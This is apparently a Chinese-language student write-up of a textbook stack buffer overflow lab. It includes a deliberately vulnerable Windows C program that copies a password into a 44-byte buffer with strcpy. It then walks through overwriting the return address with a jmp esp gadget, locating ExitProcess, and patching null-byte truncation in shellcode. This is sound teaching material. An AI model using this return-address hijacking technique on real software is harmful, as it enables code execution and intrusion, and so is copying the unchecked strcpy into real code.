/*****************************************************************************

To be the apostrophe which changed "Impossible" into "I'm possible"!

POC code of chapter 2.4 in book "Vulnerability Exploit and Analysis Technique"

file name : stack_overflow_exec.c

author : failwest

date : 2006.10.1

description : demo show how to redirect EIP to executed extra binary code in buffer

Noticed : should be complied with VC6.0 and build into debug version

the address of MessageboxA and the start of machine code in buffer

have to be make sure in file "password.txt" via runtime debugging

version : 1.0

E-mail : failwest@gmail.com

Only for educational purposes enjoy the fun from exploiting :)

******************************************************************************/

#include <stdio.h>

#include <windows.h>

#define PASSWORD "1234567"

int verify_password (char *password)

{

int authenticated;

char buffer[44];

authenticated=strcmp(password,PASSWORD);

strcpy(buffer,password);//over flowed here!

return authenticated;

}

int main()

{

int valid_flag=0;

char password[1024];

FILE * fp;

LoadLibrary("user32.dll");//prepare for messagebox

if(!(fp=fopen("password.txt","rw+")))

{

exit(0);

}

fscanf(fp,"%s",password);

valid_flag = verify_password(password);

if(valid_flag)

{

printf("incorrect password!\n");

}

else

{

printf("Congratulation! You have passed the verification!\n");

}

fclose(fp);

system("pause");

return 0;

}

当输入11个 “4321”，执行到retn的时候，可以看到ESP寄存器的值是0012FB24

F8单步执行retn，ESP寄存器的值变成了0012FB28



现在我们把输入的数字变成14个“4321“

虽然程序跳到了不知道什么地方的地方，然而ESP寄存器的值依旧是0012FB28



寄存器的值，EBP被我们的数据覆盖掉了

EAX 31323334

ECX 0012FBB4 ASCII CC,"烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫"

EDX 00323334

EBX 7FFDC000

ESP 0012FB28

EBP 31323334

ESI 0012FB2C

EDI 0012FF80

EIP 00323334

因为ESP寄存器在函数返回后不被溢出的数据干扰，看上面两次的测试就可以看出来，不管有没有溢出，函数返回后ESP寄存器的值都是0012FB28

这时候隆重来介绍一下jmp esp，简单来说呢，就是用这句汇编来覆盖返回地址，具体怎么做接下来慢慢讲

首先用插件来搜索jmp esp，用现成的最好了，如果没有的去搜一下，ollyuni.dll

然后就可以用了



搜一下jmp esp那个，当然中间会卡一下，卡完之后就可以点击L看信息了



思来想去，决定选择7FFA4512

0027762F Location found: call esp in [unknown]

00277A0D Location found: call esp in [unknown]

00277A17 Location found: call esp in [unknown]

003010C8 Location found: call esp in [unknown]

00305028 Location found: jmp esp in [unknown]

00402166 Location found: jmp esp in stack_ov.text

00429233 Location found: call esp in stack_ov.rdata

7C8369C0 Location found: call esp in kernel32.text

7C871613 Location found: call esp in kernel32.text

7FFA4512 Location found: jmp esp in [unknown]

7FFA54CD Location found: jmp esp in [unknown]

11 addresses found, 0 filtered

好了，有了这个之后就可以开始下面的工作了：）

前面说到，程序在后面没有正常退出而是直接崩溃了，那么现在就来解决这个问题，方法也很简单，直接exit就好了

同样利用Dependency Walker找到kernel.dll的基址和ExitProcess的偏移，然后找个计算器加起来

0x7C800000 + 0x0001D20A = 0x7C81D20A



现在来准备password.txt

我们大概的过程先是把buffer都给覆盖掉，然后返回地址覆盖上刚刚的jmp esp的内存地址，再往下就是shellcode

行动！！！！！！



其实呢，这个shellcode是有点问题的，为什么呢？

这涉及到了截断的问题，B8 0A是一定会被截断的，所以……，往下看

重新载入，运行起来



的确是被截断了，后面那个00就是截断符，至于为什么后面再说，咱们这里先手动改一下

0012FB45 B8 0AD2817C mov eax,kernel32.ExitProcess

0012FB4A FFD0 call eax



然后继续运行，成功退出了：）